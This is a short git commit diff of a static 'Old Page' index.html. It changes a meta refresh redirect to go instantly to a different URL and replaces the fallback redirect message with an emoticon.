
==== commit 717b27ac: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,9 +4,9 @@
     <head>
         <title>Old Page</title>
      <meta charset="UTF-8" />
-     <meta http-equiv="refresh" content="3; URL=https://plyton.org/info.html" />
+     <meta http-equiv="refresh" content="0; URL=https://play.plyton.in/page/about-us" />
    </head>
    <body>
-     <p>This page has been moved. If you are not redirected within 3 seconds, click <a href="https://www.hubspot.com/">here</a> to go to the HubSpot homepage.</p>
+     <p>     >_<     </p>
    </body>
 </html>
